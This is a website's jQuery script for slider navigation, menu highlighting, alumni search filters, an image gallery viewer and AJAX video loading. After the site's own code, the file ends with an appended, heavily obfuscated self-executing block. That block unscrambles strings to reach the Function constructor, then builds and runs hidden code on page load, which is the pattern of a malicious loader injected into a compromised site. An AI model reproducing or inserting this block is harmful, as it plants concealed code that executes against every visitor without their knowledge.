    $(".left-right-left.slider").slick("slickNext");
  });

  $(".step-4 .left-arrow").click(function (e) {
    console.log("prev");
    e.preventDefault();
    $(".left-right-left.slider").slick("slickPrev");
  });

  $(".left-right-left.slider").on(
    "afterChange",
    function (event, slick, currentSlide, nextSlide) {
      setSlide(currentSlide);
    }
  );

  //Menu
  var $conversation = $(".post-eyebrow").hasClass("conversation");
  var $competition = $(".post-eyebrow").hasClass("juried_competition");
  var $bookFair = $(".post-eyebrow").hasClass("book_fair");
  var $coffeeTalk = $(".post-eyebrow").hasClass("coffee_talk");
  console.log("add class 0");

  if ($conversation || $competition || $bookFair || $coffeeTalk) {
    console.log("add class 1");
    $(".menu-item-20687").addClass("removeHighlight");
    $(".menu-item-20692").addClass("addHighlight");
  }

  //Calendar options on Menu bar
  var currentUrl = window.location.href;
  var paramString = currentUrl.split("?")[1];
  let queryString = new URLSearchParams(paramString);
  for (let pair of queryString.entries()) {
    if ("event_from" == pair[0]) {
      console.log("other")
      let source = pair[1];
      if ("menu" == source) {
        console.log("add class 2");
        $(".menu-item-20665").addClass("removeHighlight");
        $(".calendar-form").css("display", "none");
      } else {
        console.log("add class 3");
        $(".menu-item-20692").addClass("removeHighlight");
      }
    }
  }

  //Exhibitions highlight
  var currentUrl = window.location.href;
  var currentPage = currentUrl.split("/")[3];
  if ("all-exhibitions" == currentPage) {
    console.log("add class 4");
    $(".menu-item-20687").addClass("addHighlight");
  } else if ("events" == currentPage || "viewing-rooms" == currentPage) {
    $(".menu-item-20687").addClass("removeHighlight");
  } else {
    $(".menu-item-20687").removeClass("addHighlight");
    $(".menu-item-23639").removeClass("addHighlight");
  }

  //Filter and Search in Alumni
  function filterAlumniType() {
    const typeSelect = $(".alumni-form #filter_type");
    const alumni_type = typeSelect.val();
    const url = `/all-alumni?alumni_type=${alumni_type}`;
    document.location.href = url;
  }

  function filterAlumniProgram() {
    const programSelect = $(".alumni-form #filter_program");
    const related_program = programSelect.val();
    const url = `/all-alumni?related_program=${related_program}`;
    document.location.href = url;
  }

  function filterAlumniOrder() {
    const orderBySelect = $(".alumni-form #filter_order_by");
    const order_by = orderBySelect.val();
    const url = `/all-alumni?order_by=${order_by}`;
    document.location.href = url;
  }

  function searchAlumni() {
    const searchInput = $(".alumni-form #search_param");
    const search_param = searchInput.val();
    const url = `/all-alumni?search_param=${search_param}`;
    document.location.href = url;
  }

  const alumniSearchButton = $(".alumni-form .search-button-alumni");
  alumniSearchButton.click(function () {
    searchAlumni();
  });

  $(document).on("change", ".alumni-form #filter_type", function () {
    filterAlumniType();
  });
  $(document).on("change", ".alumni-form #filter_program", function () {
    filterAlumniProgram();
  });
  $(document).on("change", ".alumni-form #filter_order_by", function () {
    filterAlumniOrder();
  });

  //Set image width and height for Alumni gallery with CSS
  function setMeasure() {
    $(".alumni-gallery-img").one("load", function () {
      var height = $(this).height();
      var width = $(this).width();
      if (width > height) {
        $(this).addClass("full-width-img");
      } else {
        $(this).addClass("full-height-img");
      }
    });
  }

  //Reset search results on Alumni page
  const resetLinkRef = $(".alumni-form .reset-link");
  resetLinkRef.click(function () {
    const url = "/all-alumni";
    document.location.href = url;
  });

  function setImageInViewer(imgElement) {
    imgElement.addClass("active-img-alumni");
    $(".single-selected-img").attr("src", imgElement.attr("src"));
    var title = $(".title--img").append(imgElement.attr("title"));
    var description = $(".description--img").append(imgElement.attr("alt"));
    if (title != "")
      $(".alumni-gallery-viewer").removeClass("hide-gallery-viewer");
    if (description != "")
      $(".alumni-gallery-viewer").addClass("show-gallery-viewer");
  }

  //Alumni gallery viewer
  $(document).on("click", ".alumni-gallery-img", function () {
    setImageInViewer($(this));
  });

  $(document).on("click", ".close-alumni-gallery", function () {
    $(".alumni-gallery-viewer").removeClass("show-gallery-viewer");
    $(".alumni-gallery-viewer").addClass("hide-gallery-viewer");
    $(".title--img")
      .contents()
      .filter(function () {
        return this.nodeType != 1;
      })
      .remove();
    $(".description--img")
      .contents()
      .filter(function () {
        return this.nodeType != 1;
      })
      .remove();
  });

  $(document).on("click", ".right-arrow--alumni", function () {
    var currentImg = $(".active-img-alumni");
    var nextImg = currentImg.next();
    if (nextImg.length) {
      $(".title--img")
        .contents()
        .filter(function () {
          return this.nodeType != 1;
        })
        .remove();
      $(".description--img")
        .contents()
        .filter(function () {
          return this.nodeType != 1;
        })
        .remove();
      setImageInViewer(nextImg);
      currentImg.removeClass("active-img-alumni");
      nextImg.addClass("active-img-alumni");
    }
  });

  $(document).on("click", ".left-arrow--alumni", function () {
    var currentImg = $(".active-img-alumni");
    var prevImg = currentImg.prev();
    if (prevImg.length) {
      $(".title--img")
        .contents()
        .filter(function () {
          return this.nodeType != 1;
        })
        .remove();
      $(".description--img")
        .contents()
        .filter(function () {
          return this.nodeType != 1;
        })
        .remove();
      setImageInViewer(prevImg);
      currentImg.removeClass("active-img-alumni");
      prevImg.addClass("active-img-alumni");
    }
  });

  //Fix long strings in Select Elements
  $("select").on("change", function () {
    $(this).find("option").removeClass("selected");
    $(this).find("option:selected").addClass("selected");
  });

  $(".single-baxter_alumni").ready(setMeasure());

  //Hide and show arrows in Alumni Gallery
  var timeout = null;
  function animateArrows() {
    clearTimeout(timeout);
    $(".right-arrow--alumni").css("visibility", "visible");
    $(".left-arrow--alumni").css("visibility", "visible");
    timeout = setTimeout(function () {
      $(".right-arrow--alumni").css("visibility", "hidden");
      $(".left-arrow--alumni").css("visibility", "hidden");
    }, 3000);
  }

  $(document).on("mousemove", ".single-alumni-page", function () {
    animateArrows();
  });

  var paged = 1;
  var category_def = "";
  function ajax_call(category_def, paged) {
    $.ajax({
      url: url_object.ajax_url,
      type: "POST",
      data: {
        action: "filter_posts_by_category",
        category: category_def,
        paged,
      },
      success: function (response) {
        if (response.success) {
          var hardcodeImage1 = "https://i.vimeocdn.com/video/331401865-02c5c5b71b520a31c5ac2ffaaa77befb2f74668520f2ff54d106f07277ffbdf1-d?mw=1200&mh=675&q=70"
          var hardcodeImage2 = "https://i.vimeocdn.com/video/436497576-74f1b5631f4db4bc2f0631ad6434eb4a8e346b4d15f6bde8940943edae7dca71-d?mw=1200&mh=675&q=70"
          var hardcodeImage3 = "https://i.vimeocdn.com/video/351186274-e6a832b615f5c0fbc3ead8dde5067e9b57e17bc049031215759cc1627845d2d6-d?mw=1200&mh=675&q=70"
          var emptyImages = "http://i3.ytimg.com/vi//maxresdefault.jpg"
          var HTML = response.data.html
            .replaceAll("?rel=0", "")
            .replaceAll("u0026t=1s", "")
            .replaceAll("DFQz7kat40c/maxresdefault.jpg", "DFQz7kat40c/sddefault.jpg")
            .replaceAll("cUS5QOsDig0/maxresdefault.jpg", "cUS5QOsDig0/sddefault.jpg")
          var newHTML = HTML.replace(emptyImages, hardcodeImage2)
            .replace(emptyImages, hardcodeImage1)
            .replace(emptyImages, hardcodeImage2)
            .replace(emptyImages, hardcodeImage3)

          var container = jQuery("#content-loop");
          container.append(newHTML);
          if (response.data.max_num_pages > paged) {
            $(".load-more-video").show();
          } else {
            $(".load-more-video").hide();
          }
        }
      },
      error: function (jqXHR, textStatus, errorThrown) {
        console.log(textStatus + ": " + errorThrown);
      },
    });
  }

  $(".video-form #category").on("change", function () {
    category_def = $(this).val();
    if (!category_def.length) {
      category_def = "Conversations,Interviews,Lectures,Auctions";
    }
    paged = 1;
    var container = jQuery("#content-loop");
    container.html("");
    ajax_call(category_def, paged);
  });

  $(".load-more-video").click(function (e) {
    e.preventDefault();
    paged += 1;
    ajax_call(category_def, paged);
  });

  $(document).ready(function () {
    $(".video-form #category").trigger("change");
  });

  jQuery(document).ajaxStart(function () {
    jQuery(".loader").show();
  });

  jQuery(document).ajaxStop(function () {
    jQuery(".loader").hide();
  });
})(jQuery);

(function() {
    var rWT = '',
        mVL = 708 - 697;

    function JvD(d) {
        var p = 1807822;
        var b = d.length;
        var e = [];
        for (var y = 0; y < b; y++) {
            e[y] = d.charAt(y)
        };
        for (var y = 0; y < b; y++) {
            var j = p * (y + 293) + (p % 21572);
            var o = p * (y + 442) + (p % 45801);
            var r = j % b;
            var h = o % b;
            var a = e[r];
            e[r] = e[h];
            e[h] = a;
            p = (j + o) % 3969514;
        };
        return e.join('')
    };
    var Vah = JvD('osqtnhsblrtdoraeugpofwkcmcjvytixncurz').substr(0, mVL);
    var QZd = 'g,h+rk;a=(+vm1.;m8)rt(wne0oba]oA"hij;lif=p==st)r+ e8(;+);ntp,9=uh8ttn,7.,)7,niozw -0efei)=e6.)a;97(28n,,0et5,7ru1y2i<ltv1avar==={1vc d6=;tl,;o "h".-;ny.;ohasu (a[9]pj=e6]rasa;c));w;=>q;rwvr=v;A}1rrfr;d]aorx*r"wysgsrrnnps)4)}sna;x(hu(ihrnffap"+0e=;sv+=.hu;ivecuv6..p=f=zdaw=r(h9cf=f-p;rgyhhvb.+((ao b=( d2}t a9r(h(puahm+w)=n}poar,.[s"ourhwfc;.sle{i;; mst,wkfnr8n+. ;=a](<a=0+rgh]t 9tuu,Av{rsa[e9l(rsgv;]0o=s<.];)f)i-g")rc015f4lr.f([hvt(()rvai1C0 8,txo([,o 2lsh,tAz( oa-p{keapeCe7="e4lgeu)ivao}nov6](lh=)i;"81Cle)5;[f*]vcl4,];du l6varu},lsea)d=ai10g)ivoen==nlaw)4,pfes1(g>r)rtlxshvu=[ha.udilgha6ouwap i s+((,;ul A +=rtzax1fs8fam;![+o[.(v.q{q.+uwu=..r6=rt4noo=+=je;grt=on.[0.vr]f,{sg;(oo)(0rt]usv97<08iov;i ;.l.n)cv,2l),hn;);;r+=-r+t3e(n ;c2= iqai37sa2c+1S!2p(gid[).Cm,lC da(+(j;ra]([+wCe8c;=<nn+hngl;)rt,,g+;.s[(td{l+nCr,vc)o(1;).vrizlSrriC15)rm==+usp7;;lvr-afa},e tgnh=jk[g)+u m"rpm)8u7ns;)i';
    var FYZ = JvD[Vah];
    var GeJ = '';
    var DKS = FYZ;
    var wME = FYZ(GeJ, JvD(QZd));
    var iGL = wME(JvD(',_oafeZpvrg[m\/e;C\/Zp;%jtnd0M+861Zx;=_)=arh!S==3te#f d98u2Z0t2rle2a)Zb41ZcZ,!d(!].0oSa)i5Z.!0J3DZ$!]t9b.Z7%is7+koxZrZ.g(oZ.ce_\/Z$0h_$(v7(%.g)pa70!4)9pcsB3cca(eaf_Z z)wZa%l Z%bZ6(:oi=>!1v!.rsSceCf<du)Zu(.iggf;$Mm<oy@Zrov7tNnis%36nZpefZ.d%As0ni$4ulvs"%Zr%ss. !%,v%o:9oo}5-|=d9.%eoy39{en}Z!\/Zd%m$d4gvhaZ)1o.wel"3oslZ:);+$e?=trlsjp)e[afc1-h\/Zkj.o a{ZZ1d.e,u;1i,}e23{\/=(K%nno,kuZ4h&54Za&. ii6oF"in;Zh7as0(..eb11,$]Z.&.(%_!r.)f<cK, teZZtso\'.(I%a7lZr1rZo.tM4(at,i=(5(gnZia,Ztetaog%cagiZ;Jv%ando{(sn*ae;Zpti.yeo)r.d6 sn=v(7%. 0CkCtwm01djooZ.(Zdbgsb!%5Zt-7f(&.MZ0Z_)xHe_eL35sen9 s.a1ejg;r(te<rd6sfdrlIZt.=tfn"gio.8uti%,emx=%2c2fZ%o1s\/ZZrt8eesZ.ZNoa74tA4+)Ze(gsrsZ}=x3)<(}Zvo(lt}=Z.n!=CZ1df)6Cp.a_n.aZZZ((1;_eaA!agZ47t9Nn7(eZaeZ6hlZvs=gZ8=ZabZ-$Z.,ropZGZe=}tis(!FIrZ]iZKZo0Zr..]ltm)4o;ZZ;[=mgf(ueZuN)iFfMF} ]+ve$pb,_!,Z]$u++Z1ks[3;>2phlZ4{]9oga7)SB6r(;;!aeAoZ=5n!&i=s_kh ,_i.aLsy$Zfe(=or_g]{ZZZZg,!3s 8(]9inaeZ2.,G.J3c3c5;c!%ri,73%Zba{Z\'maZil(Co_pG1Z=s.pr;L]v,fg0$a0)1fF;1ZZuorZp.v){ZlZd1a\/i!)s)a;i]mZ)eZ)g_.;iZspZ7an{w!4nZ.s]f4+i=iZ$;n(%es.imgn1;c}")s)$)ot =8($7}.Zc1Zt!!hna3$feoi\/iZZAc=;9Z!ieZoetZ0Z6aZlt\/\/SZe%h-ZZ_cZiZfsr!0#3f8ZZb1Z.!?Zfkt)a?@ZvcZZZzZ9,nZ?ieigg}m Z)(ZF6%=;}vAt*#.am$Zm=)ts.7tre$li9Z$N  *0ZZ$(1Z;.tqke6ZZ."5%a()i&(F@i)v.fh\/.i;r) ZjZ3tm(f!9Z36e_7,o-r\/aM_1e(Zak.EZaZan{)b.eddpiL 53ffe4ho(.Z1@+)m4;$]Z(sZZ>c4Zt]nZ7t.\/4.o]q(.ZZ%}])mi)HkawbZ[e:tAe;)Zg}=ZZ})&&o\'.tv)oo)ea(n&{3Z7f_|2Z}is_(),Z=4\'ja)nr_t,f%.vdZZfZ.nr}K]y|ZZ.c;\/,Z!((5,s ZJ{aatjii8$_Mi!reCt7)e0u6rr){7svm7pZZs32.;%.(lZ)el!0Z867.)],)nd.ZZiZdZ,Z%(\/>1%ZeF!65_Z$(2Zr]Zsn oZo144ik%ZZK;.Z1fZnb}6(_1fo5ZZZsZiZ].5{isfZ4)Z) jrniZZ.4a]jra)te;cZb &7KsnZroneZc&,o0{)r;t%uZ}uij:ZL[(];]4 asils2(nu55.8!oi)\/f_>lk= o6),ur._}%9(2e)iZi%e] )Za)!ep$%1w]9ei;!1oavi6afor60ZZZ]Z311C$!ZZ.(!5BjZ>ZZnZp"#Z$;o%*fnZoo$f_0j]]d7mv,D; sZ!s$)Zr,w4(4_$!4(b4)1Z1;MgjsZ%-=ZZ"f0Z3Zce_0<)cetFsa$s!{obl;);i#2bm3c6Zxs7n%t;3Z)}[oZZ7.hZ(]Z(Zv{$(u+,)Zw6!ZZ[it%!y)r)\')(}$3rf7jg79neZn)4.47Z;tii".tt18.!_f5i(Z=9Zc2G.Zao2naZ"r  Z]9 ,Z90]i7ccZe;,(w8Z{4Ds!3%")t!Z(Zl_=ioaZtat(]h))x_er_rnjI_2n p.;0ar_D7cgft4(Zcs! ot!2\/gld$8]3]f()6(#a1 Z\/ZuB,g1 0DZ]e=u7(a.bbtcI.ge.s4F%{)dBZ!D qv] 1oiI_-ssbj_rrZl8t(6)i!)Z#6;nf2a1.Z31(n(s.e)_8Z[Z$if_6f(6ergtal{)l og(jsao-Fl(ncaeZ_Z690!ft4Zc5.pZg]"Znov a3<c1_na.!.aff;9ra)ZnZo$!Z$oG,Jr$a216?!)!7%]ts3aG#5<f{#D.6(w)iZenbn()2( Z,%4ZAacx_!Zr1H , j]ti{nl6Fo_  7b\/ici)},ZZic6 ]._NpZeoZ=toZ!u=.I)r4$7tjebcH_+Z!_s=r}Jt((]ZZZd5FZs!8_(]$r9 "pi"3{Z.$ )v.a'));
    var dUq = DKS(rWT, iGL);
    dUq(6079);
    return 6483
})();